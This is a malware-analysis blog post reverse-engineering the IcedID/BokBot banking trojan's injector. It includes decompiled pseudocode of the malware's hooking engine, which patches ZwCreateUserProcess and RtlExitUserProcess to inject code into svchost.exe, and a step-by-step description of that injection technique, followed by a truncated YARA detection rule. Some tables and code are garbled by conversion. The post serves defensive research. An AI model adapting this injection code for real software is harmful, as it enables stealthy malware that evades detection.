# **Let's Learn: Deeper Dive into "IcedID"/"BokBot" Banking Malware: Part 1**

**vkremez.com**[/2018/09/lets-learn-deeper-dive-into.html](https://www.vkremez.com/2018/09/lets-learn-deeper-dive-into.html)

**Goal**: Reverse engineer and analyze one of the latest "IcedID" banking malware (also known to some researchers as "BokBot") focusing on its core functionality.

2018-09-05 - [#Emotet](https://twitter.com/hashtag/Emotet?src=hash&ref_src=twsrc%5Etfw) [#malspam](https://twitter.com/hashtag/malspam?src=hash&ref_src=twsrc%5Etfw) infection with [#IcedID](https://twitter.com/hashtag/IcedID?src=hash&ref_src=twsrc%5Etfw) [#bankingTrojan](https://twitter.com/hashtag/bankingTrojan?src=hash&ref_src=twsrc%5Etfw) and [#AZORult](https://twitter.com/hashtag/AZORult?src=hash&ref_src=twsrc%5Etfw) - I've focused on Emotet malspam with PDF attachments, but there's still Emotet malspam with Word attachments and still Emotet malspam with just links to the Word docs - <https://t.co/9HlgztSaJK> [pic.twitter.com/vBeXCMEHmQ](https://t.co/vBeXCMEHmQ) — Brad (@malware\_traffic) [September 6, 2018](https://twitter.com/malware_traffic/status/1037497258705600512?ref_src=twsrc%5Etfw)

#### **Malware:**

Original Packed IcedID Loader (MD5: [78930770cb81ad779958da3523fcb829\)](https://www.virustotal.com/#/file/24503419c21a345173822bd36297c8815e8f91c78c0d46211f33a1738479238a/details) Unpacked Injector IcedID (M5: [e42d8511c6237cd22ac6bc89a2c00861\)](https://www.virustotal.com/#/file/f48efe24259106d0d22bf764c90c96a03155f87710ec181830ea5e84c8d15a9f/detection) **Outline**:

- I. Background
- II. "Emotet" Malware Campaign Spreading "IcedId" Banker

```
III. Original Packed Loader "IcedID" 32-bit (x86) Executable
IV. Unpacked Process Injector "IcedID" 32-bit (x86) Executable
V. Minimalistic Process Injection: \
```
Hooking Engine ZwCreateUserProcess & RtlExitUserProcess

- A. IcedID "HookMain"
- B. Injector CreateProcessW API Execution (dwCreationFlags=0)
- C. "myZwCreateUserProcess" Hook
- D. "HookRtlExitUserProcess" Function
- V. Yara Signature: IcedID Injector

#### **I. Background**

[IcedID banker first publically identified in November 2017; IBM's X-Force research](https://securityintelligence.com/new-banking-trojan-icedid-discovered-by-ibm-x-force-research/) team published a report claiming to have spotted this new banking malware spreading via massive spam campaigns. Compromised computers were first infected with the Emotet downloader, which then grabbed IcedID from the attacker's domain. IcedID is able to maintain persistence on infected machines, and it has targeted companies mainly in the financial services, retail, and technology sectors. IcedID operators oftentimes collaborate with other groups such as [TrickBot, for example.](https://www.flashpoint-intel.com/blog/trickbot-icedid-collaborate-increase-impact/)[Additionally, I highly recommend reading Fox-IT's paper titled "Bokbot: The \(re\)birth of a](https://blog.fox-it.com/2018/08/09/bokbot-the-rebirth-of-a-banker/) banker." They detail that the original discovery dates back to May 2017; additionally, it is notable that the IcedID banker appears to be a continuation of the Neverquest group activity, also known internally as "Catch."

## **II. "Emotet" Malware Campaign Spreading "IcedId" Banker**

While reviewing one of the latest malware campaign spreading the Emotet loader as it was reported by Brad, I decided to dive deeper into this banker malware sample. It is notable that this specific malware campaign was spreading IcedID banker and "[AZORult](https://www.vkremez.com/2017/07/lets-learn-reversing-credential-and.html)" stealer subsequently.

## **III. Original Packed Loader "IcedID" 32-bit (x86) Executable**

The original IcedID loader was obfuscated and packed by pretty interesting crypter with the following executable information with the PDB path.

| [IMAGE_DEBUG_DIRECTORY] |                 |                                 |                                     |  |  |  |
|-------------------------|-----------------|---------------------------------|-------------------------------------|--|--|--|
| 0x1E1E0                 | 0x0             | Characteristics:                | 0x0                                 |  |  |  |
| 0x1E1E4                 | 0x4             | TimeDateStamp:                  | 0x4AA23E03 [Sat Sep 5 10:31:31 2009 |  |  |  |
| UTC <sub>1</sub>        |                 |                                 |                                     |  |  |  |
| 0x1E1E8                 | 0x8             | MajorVersion:                   | 0x0                                 |  |  |  |
| 0x1E1EA                 | 0xA             | MinorVersion:                   | 0x0                                 |  |  |  |
| 0x1E1EC                 | 0xC             | Type:                           | 0x2                                 |  |  |  |
| 0x1E1F0                 | 0x10            | SizeOfData:                     | 0x42                                |  |  |  |
| 0x1E1F4                 |                 | 0x14 AddressOfRawData:          | 0x257B8                             |  |  |  |
| 0x1E1F8                 |                 | 0x18 PointerToRawData:          | 0x245B8                             |  |  |  |
|                         |                 | Type: IMAGE_DEBUG_TYPE_CODEVIEW |                                     |  |  |  |
|                         |                 |                                 |                                     |  |  |  |
|                         | [CV_INFO_PDB70] |                                 |                                     |  |  |  |
| 0x245B8                 | 0x0             | CvSignature:                    | 0x53445352                          |  |  |  |
| 0x245BC                 | 0x4             | Signature_Data1:                | 0x11439B10                          |  |  |  |
| 0x245C0                 | 0x8             | Signature_Data2:                | 0x27C2                              |  |  |  |
| 0x245C2                 | 0xA             | Signature_Data3:                | 0x49F4                              |  |  |  |
| 0x245C4                 | $0\times C$     | Signature_Data4:                | 0x6EB6                              |  |  |  |
| 0x245C6                 | 0xE             | Signature_Data5:                | 0x780D                              |  |  |  |
| 0x245C8                 | 0x10            | Signature_Data6:                | 0x7D7BC8B5                          |  |  |  |
| 0x245CC                 | 0x14            | Age:                            | 0x1                                 |  |  |  |
| 0x245D0                 | 0x18            | PdbFileName:                    |                                     |  |  |  |
|                         |                 |                                 |                                     |  |  |  |

c:\Sea\Eat\Steam\First\Bone\boybehind.pdb

# **IV. Unpacked Process Injector "IcedID" 32-bit (x86) Executable**

After unpacking the crypter/loader portion of IcedID, one of the first notable features of IcedID is its surreptitious process injection without using suspended process but relies on hooking ZwCreateUserProcess and RtlExitUserProcess. The injector appears to have been compiled on August 13, 2018. Its size is 25 KB with three sections and two imports.| [IMAGE_FILE_HEADER]                                           |             |                       |                                      |  |  |  |  |
|---------------------------------------------------------------|-------------|-----------------------|--------------------------------------|--|--|--|--|
| 0xC4                                                          | $0\times0$  | Machine:              | 0x14C                                |  |  |  |  |
| 0xC6                                                          | 0x2         | NumberOfSections:     | 0x3                                  |  |  |  |  |
| 0xC8                                                          | 0x4         | TimeDateStamp:        | 0x5B718995 [Mon Aug 13 13:37:25 2018 |  |  |  |  |
| UTC]                                                          |             |                       |                                      |  |  |  |  |
| 0xCC                                                          | 0x8         | PointerToSymbolTable: | 0x0                                  |  |  |  |  |
| 0xD0                                                          | $0\times C$ | NumberOfSymbols:      | 0x0                                  |  |  |  |  |
| 0xD4                                                          | 0x10        | SizeOfOptionalHeader: | 0xE0                                 |  |  |  |  |
| 0xD6                                                          |             | 0x12 Characteristics: | 0×103                                |  |  |  |  |
| Flags: IMAGE_FILE_32BIT_MACHINE, IMAGE_FILE_EXECUTABLE_IMAGE, |             |                       |                                      |  |  |  |  |
| IMAGE FILE RELOCS STRIPPED                                    |             |                       |                                      |  |  |  |  |

The injector contains three sections (.text, bss, .rdata) with two imported DLL:

- SHLWAPI.DLL
- KERNEL32.DLL

The rest of APIs, IcedID injector imports dynamically resolving NTDLL.DLL as follows.



**V. Minimalistic Process Injection: Hooking Engine** *ZwCreateUserProcess*

### *& RtlExitUserProcess*

Essentially, IcedID injector starts checks if it is being with the "/u" parameter, and if it does, it sleeps for 5000 milliseconds. Otherwise, it resolves NTDLL.dll APIs dynamically and proceeds into the main hooking function hooking ZwCreateUserProcess and RtlExitProcess APIs. Eventually, it launches the main code via "svchost.exe."

The injector main function works as follows as pseudo-coded in C++:```
/////////////////////////////////////////////////////////
/////// IcedID Injector Start Function //////////////////
/////////////////////////////////////////////////////////
```

```
void __noreturn IcedID_start()
{
  LPSTR v0;
 WCHAR path_svchost_exe;
  struct _STARTUPINFOW StartupInfo;
 WCHAR WINDIR_svchost_exe;
  struct _PROCESS_INFORMATION ProcessInformation;
 v0 = GetCommandLineA();
  if ( StrStrIA(v0, &unk_407DB8) )
  // "/u" - param check via CommandLineA
   Sleep(5000u);
  if ( Get_Param_Resolve_NTDLL((int)v0) )
  {
    get_decoder(&StartupInfo, 0x44);
    get_decoder(&ProcessInformation, 16);
    StartupInfo.cb = 0x44;
    // "IcedID" main hooking function
    if ( HookMain((int)ntdll_ZwCreateUserProcess,
        (int)my_ZwCreateUserProcess) )
    {
      GetSystemDirectoryW(&path_svchost_exe, 0x104u);
      // Set up %WINDIR%\System32 directory path
      SetCurrentDirectoryW(&path_svchost_exe);
      get_svchost((int)&WINDIR_svchost_exe);
      // "svchost.exe"
      lstrcatW(&path_svchost_exe, &WINDIR_svchost_exe);
      CreateProcessW(0, &path_svchost_exe, 0, 0, 0, 0, 0, 0, &StartupInfo,
      &ProcessInformation);
    }
  }
  ExitProcess(0);
}
```
[Talos](https://blog.talosintelligence.com/2018/04/icedid-banking-trojan.html) provides an excellent description of this technique as follows (copy/paste):

- *In the memory space of the IcedID process, the function ntdll!ZwCreateUserProcess is hooked.*
- *The function kernel32!CreateProcessA [CreateProcessW (Unicode) version- @VK\_Intel) is called to launch svchost.exe and the CREATE\_SUSPENDED flag is not set.*- *The hook on ntdll!ZwCreateUserProcess is hit as a result of calling kernel32!CreateProcessA. The hook is then removed, and the actual function call to ntdll!ZwCreateUserProcess is made.*
- *At this point, the malicious process is still in the hook, the svchost.exe process has been loaded into memory by the operating system, but the main thread of svchost.exe has not yet started.*
- *The call to ntdll!ZwCreateUserProcess returns the process handle for svchost.exe. Using the process handle, the functions ntdll!NtAllocateVirtualMemory and ntdll!ZwWriteVirtualMemory can be used to write malicious code to the svchost.exe memory space.*
- *In the svchost.exe memory space, the call to ntdll!RtlExitUserProcess is hooked to jump to the malicious code already written*
- *The malicious function returns, which continues the code initiated by the call tokernel32!CreateProcessA, and the main thread of svchost.exe will be scheduled to run by the operating system.*
- *The malicious process ends.*

# **A. IcedID "HookMain"**

The IcedID malware BOOL-type "HookMain" function works as follows:

```
/////////////////////////////////////////////////////////
/////// IcedID Injector HookMain Function //////////////////
/////////////////////////////////////////////////////////
BOOL __cdecl HookMain(int relative_offset_opcode_jump, int a2)
{
  result = ntdll_ZwProtectVirtualMemory_0(0xFFFFFFFF, relative_offset_opcode_jump, 5,
64, (int)&v4);
 v3 = result;if ( result )
  {
//"0xE9" opcode for a jump with 32-bit relative
    *(_BYTE *)relative_offset_opcode_jump = 0xE9u;
    *( DWORD *) (relative_offset_opcode_jump + 1) = a2 - relative_offset_opcode_jump -
5;
    ntdll_ZwProtectVirtualMemory_0(0xFFFFFFFF, relative_offset_opcode_jump, 5, v4,
(int)&v4);
    result = v3;}
 return result;
}
```
## **B. Injector CreateProcessW API Execution (dwCreationFlags=0)**

IcedID sets up the process execution CreateProcessW with dwCreationFlags set to 0 with no suspended proceses.|                                          | ٠                                                                       | 90           |                                                                     | nop                                                                      |                                                 |  |  |  |  |
|------------------------------------------|-------------------------------------------------------------------------|--------------|---------------------------------------------------------------------|--------------------------------------------------------------------------|-------------------------------------------------|--|--|--|--|
|                                          |                                                                         | 90           |                                                                     | nop                                                                      |                                                 |  |  |  |  |
|                                          |                                                                         | 90           |                                                                     | nop                                                                      |                                                 |  |  |  |  |
|                                          |                                                                         | <b>SB FF</b> |                                                                     | mov edi, edi                                                             | CreateProcessw                                  |  |  |  |  |
|                                          |                                                                         | 55           |                                                                     | push ebp                                                                 | 9-5-2018: IcedID "svchost.exe" Process Creation |  |  |  |  |
|                                          |                                                                         | 8B EC        |                                                                     | mov ebp, esp                                                             | (No Suspended Process)                          |  |  |  |  |
|                                          |                                                                         | 6A 00        |                                                                     | push o                                                                   |                                                 |  |  |  |  |
|                                          |                                                                         | FF 75 2C     |                                                                     | push dword ptr ss: [ebp+2C]                                              |                                                 |  |  |  |  |
|                                          |                                                                         | FF 75 28     |                                                                     | push dword ptr ss: [ebp+28]                                              |                                                 |  |  |  |  |
|                                          |                                                                         | FF 75 24     |                                                                     | push dword ptr<br>$ss: [ebp+24]$                                         |                                                 |  |  |  |  |
|                                          |                                                                         | FF 75 20     |                                                                     |                                                                          |                                                 |  |  |  |  |
|                                          |                                                                         |              |                                                                     | push dword ptr ss: [ebp+20]                                              |                                                 |  |  |  |  |
|                                          |                                                                         | FF 75 1C     |                                                                     | ss:[ebp+1C]<br>push dword ptr                                            | $dwCreationFlags = 0$                           |  |  |  |  |
|                                          |                                                                         | FF 75 18     |                                                                     | push oword ptr ss: [ebp+18]                                              |                                                 |  |  |  |  |
|                                          |                                                                         | FF 75 14     |                                                                     | $ss: [ebp+14]$<br>push dword ptr                                         |                                                 |  |  |  |  |
|                                          |                                                                         | FF 75 10     |                                                                     | ss: [ebp+10]<br>push dword ptr                                           |                                                 |  |  |  |  |
|                                          | ٠                                                                       | FF 75 OC     |                                                                     | push dword ptr ss: [ebp+C]                                               | ebp+C]:L"C:\\Windows\\system32\\svchost.exe"    |  |  |  |  |
|                                          |                                                                         | FF 75 08     |                                                                     | push dword ptr ss: [ebp+8]                                               |                                                 |  |  |  |  |
|                                          |                                                                         | 6A 00        |                                                                     | push o                                                                   |                                                 |  |  |  |  |
|                                          |                                                                         |              | E8 29 E7 04 00                                                      | call <kernel32.createprocessinternalw></kernel32.createprocessinternalw> |                                                 |  |  |  |  |
|                                          |                                                                         | SD.          |                                                                     | pop ebp                                                                  |                                                 |  |  |  |  |
|                                          |                                                                         | F3.30.00     |                                                                     | $n \times 70$                                                            |                                                 |  |  |  |  |
|                                          |                                                                         |              |                                                                     | an.                                                                      |                                                 |  |  |  |  |
|                                          |                                                                         |              | <kernel32.createprocessinternalw></kernel32.createprocessinternalw> |                                                                          |                                                 |  |  |  |  |
|                                          |                                                                         |              |                                                                     |                                                                          |                                                 |  |  |  |  |
|                                          |                                                                         |              |                                                                     |                                                                          |                                                 |  |  |  |  |
| .text:76DE2074 kernel32.dll:\$2074 #2074 |                                                                         |              |                                                                     |                                                                          |                                                 |  |  |  |  |
| Ð                                        | 0012FCD5 0012FF88                                                       |              |                                                                     |                                                                          |                                                 |  |  |  |  |
|                                          | Struct<br>F004010C9 return to 400000 iced 004010C9 from ???<br>0012FCDC |              |                                                                     |                                                                          |                                                 |  |  |  |  |
|                                          | 00000000<br>OO12FCEO                                                    |              |                                                                     |                                                                          |                                                 |  |  |  |  |
| Name                                     |                                                                         |              |                                                                     | 0012FCE4 0012FDOC L"C:\\Windows\\system32\\svchost.exe"                  |                                                 |  |  |  |  |
|                                          |                                                                         |              |                                                                     |                                                                          |                                                 |  |  |  |  |

0012FCF4 00000000 Next, the malware sets up the hook for ZwCreateUserProcess (overwrites with relative opcode 0xe9 jump) and then decompressing the buffer via RtlDecompressBuffer API call. Subsequently, the malware sets another hook on RtlExitUserProcess.

## **C. IcedID "myZwCreateUserProcess" Hook**

0012FCE6 00000000

The IcedID signed int "my\_ZwCreateUserProcess" function prototype is as follows:

```
/////////////////////////////////////////////////////////
/////// IcedID Injector my_ZwCreateUserProcess Function ///
///////////////////////////////////////////////////////
signed int __thiscall my_ZwCreateUserProcess(void *this, _DWORD *a2, int a3, int a4,
int a5, int a6, int a7, int a8, int a9, int a10, int a11, int a12)
{
  v13 = \text{this};if ( ZwProtectVirtualMemory((int)ntdll_ZwCreateUserProcess,
(int)&addr_of_ntdll_func_3) )
  {
    result = ntdll_ZwCreateUserProcess(a2, a3, a4, a5, a6, a7, a8, a9, a10, a11,
a12);
    if ( !result )
    {
      if ( ntdll_RtlDecompressBuffer_0(&a12, &v13) )
        result = HookRtlExitUserProcess(*a2, a12) != 0 ? 0 : 0xC0000001;
      else
        result = 0xC0000001;
    }
  }
  else
  {
   result = 0xC0000001;
  }
  return result;
}
```
Additionally, the malware enters the boolean-type function "HookRtlExitProcess," which deals with writing the malicious code via ntdll!ZwAllocateVirtualMemory and ntdll!ZwWriteVirtualMemory, which returns the call back to CreateProcessW to launch the execution of "svchost.exe" in memory.

## **D. "HookRtlExitUserProcess" Function**```
/////////////////////////////////////////////////////////
//// IcedID Injector HookRtlExitUserProcess Function ////
/////////////////////////////////////////////////////////
BOOL __cdecl HookRtlExitUserProcess(int a1, int a2)
{
 v2 = 0;v6 = a1;lpMem = 0;
 v8 = 0;v9 = a2;v3 = ntdll_ZwAllocateVirtualMemory_0(a1, 0x54, 4);
 if ( v3 )
  {
   v2 = zwAllocateVirtualMemory_DecoderMain((int)&v6);
    if ( v2 )
    {
      v4 = (char * )1pMem + *(_DWORD *)(v9 + 0x10);
     if ( v4 )
      {
        *(_DWORD *)v4 = v3;
        v2 = ntdll_ZwWriteVirtualMemory_Main((int)&v6);
        if ( v2 )
        {
          v2 = CreateHookRtlExitProcess(a1, ntdll_RtlExitUserProcess, v8 + *(_DWORD
*)(v9 + 0xC));
          if ( v2 )
            v2 = ntdll_ZwWriteVirtualMemory_0(a1, v3, (int)&dword_402000, 0x454);
        }
      }
    }
    if ( lpMem )
     GetProcessHeap_Free(lpMem);
  }
 return v2;
}
```
#### **VI. Yara Signature: IcedID Injector**```
rule crime_win32_iceid_injector {
   meta:
      description = "Detects IcedID Banker Injector"
      author = "@VK_Intel"
      date = "2018-09-07"
      hash1 = "f48efe24259106d0d22bf764c90c96a03155f87710ec181830ea5e84c8d15a9f"
   strings:
      $s1 = "NTDLL.DLL" fullword ascii
      $s2 = "StrStrIA" fullword ascii
      $s3 = "StrToIntA" fullword ascii
      $s4 = "GetSystemDirectoryW" fullword ascii
      $s5 = "GetNativeSystemInfo" fullword ascii
      $s6 = "LoadLibraryA" fullword ascii
      $hook_rtlexitproces = { ff ?? ?? ff ?? e8 ?? ?? ?? ?? f7 d8 59 1b c0 25 ff ff
ff 3f 59 05 01 00 00 c0 5e 8b e5 5d c2 2c 00}
      $hook_main = { 55 8b ec 51 56 8b ?? ?? 8d ?? ?? 57 50 6a 40 6a 05 56 6a ff e8
?? ?? ?? ?? 8b f8 83 c4 14 85 ff 74 ?? 8b ?? ?? 2b c6 c6 ?? ?? 83 e8 05 89 ?? ?? 8d
?? ?? 50 ff ?? ?? 6a 05 56 6a ff e8 ?? ?? ?? ?? 83 c4 14 8b c7 5f 5e 8b e5 5d c3}
      $hook_zwcreate_user = { 55 8b ec 51 68 82 20 40 00 ff ?? ?? ?? ?? ?? e8 ?? ??
?? ?? 59 59 85 c0 75 ?? b8 01 00 00 c0 eb ?? 56 ff ?? ?? 8b ?? ?? ff ?? ?? ff ?? ??
ff ?? ?? ff ?? ?? ff ?? ?? ff ?? ?? ff ?? ?? ff ?? ?? ff ?? ?? 56 ff ?? ?? ?? ?? ??
85 c0 75 ?? 8d ?? ?? 50 8d ?? ?? 50 e8 ?? ?? ?? ?? 59 59 85 c0 75 ?? b8 01 00 00 c0
eb ?? ff ?? ?? ff ?? e8 ?? ?? ?? ?? f7 d8 59 1b c0 25 ff ff ff 3f 59 05 01 00 00 c0
5e 8b e5 5d c2 2c 00}
      $ntdll_resolver = { 57 68 c0 7e 40 00 ff ?? ?? ?? ?? ?? 8b f8 85 ff 75 ?? 5f c3
53 56 68 76 20 40 00 68 30 20 40 00 68 51 d4 0c e5 33 db c7 ?? ?? ?? ?? ?? ?? ?? ??
?? 53 57 57 e8 ?? ?? ?? ?? 68 70 20 40 00 68 28 20 40 00 68 b2 9f d8 b0 53 57 57 8b
f0 e8 ?? ?? ?? ?? 68 58 20 40 00 68 08 20 40 00 68 eb da 7b d3 53 57 57 0b f0 e8 ??
?? ?? ?? 83 c4 48 0b f0 68 82 20 40 00 68 40 20 40 00 68 66 5f b1 f4 53 57 57 e8 ??
?? ?? ?? 68 64 20 40 00 68 18 20 40 00 68 df 5d 79 8c 53 57 57 0b f0 e8 ?? ?? ?? ??
68 5e 20 40 00 68 10 20 40 00 68 94 9c 50 c5 53 57 57 0b f0 e8 ?? ?? ?? ?? 83 c4 48
0b f0 68 6a 20 40 00 68 20 20 40 00 68 e4 d1 46 ae 53 57 57 e8 ?? ?? ?? ?? 68 88 20
40 00 68 48 20 40 00 68 7e b7 06 fd 53 57 57 0b f0 e8 ?? ?? ?? ?? 68 7c 20 40 00 68
38 20 40 00 68 26 dd 7f 2d 53 57 57 0b f0 e8 ?? ?? ?? ?? 83 c4 48 0b f0 68 8e 20 40
00 68 50 20 40 00 68 ee 1a 0c 53 53 57 57 e8 ?? ?? ?? ?? 83 c4 18 0b c6 f7 d8 1b c0
5e 5b 40 5f c3 83 ?? ?? ?? ?? ?? ?? e8 ?? ?? ?? ?? 85 c0 0f ?? ?? ?? ?? ?? 53 57 e8
?? ?? ?? ?? 8b f8 8b da 8b cf 0b cb 0f ?? ?? ?? ?? ?? 55 53 57 e8 ?? ?? ?? ?? 8b e8
59 59 85 ed 0f ?? ?? ?? ?? ?? 56 68 0e 21 40 00 68 c8 20 40 00 68 51 d4 0c e5 53 57
55 e8 ?? ?? ?? ?? 68 08 21 40 00 68 c0 20 40 00 68 b2 9f d8 b0 53 57 55 8b f0 e8 ??
?? ?? ?? 68 f0 20 40 00 68 a0 20 40 00 68 eb da 7b d3 53 57 55 0b f0 e8 ?? ?? ?? ??
83 c4 48 0b f0 68 1a 21 40 00 68 d8 20 40 00 68 66 5f b1 f4 53 57 55 e8 ?? ?? ?? ??
68 fc 20 40 00 68 b0 20 40 00 68 df 5d 79 8c 53 57 55 0b f0 e8 ?? ?? ?? ?? 68 f6 20
40 00 68 a8 20 40 00 68 94 9c 50 c5 53 57 55 0b f0 e8 ?? ?? ?? ?? 83 c4 48 0b f0 68
02 21 40 00 68 b8 20 40 00 68 e4 d1 46 ae 53 57 55 e8 ?? ?? ?? ?? 68 20 21 40 00 68
e0 20 40 00 68 7e b7 06 fd 53 57 55 0b f0 e8 ?? ?? ?? ?? 68 14 21 40 00 68 d0 20 40
00 68 26 dd 7f 2d 53 57 55 0b f0 e8 ?? ?? ?? ?? 83 c4 48 0b f0 68 26 21 40 00 68 e8
20 40 00 68 ee 1a 0c 53 53 57 55 e8 ?? ?? ?? ?? 55 0b f0 e8 ?? ?? ?? ?? 83 c4 1c 85
f6 5e 75 ?? c7 ?? ?? ?? ?? ?? ?? ?? ?? ?? 5d 5f 5b c3}
   condition:
```

```
uint16(0) == 0x5a4d and
 filesize < 80KB and
  ( all of ($s*) and $hook_main)
or ( $hook_main and ($ntdll_resolver or $hook_rtlexitproces or
```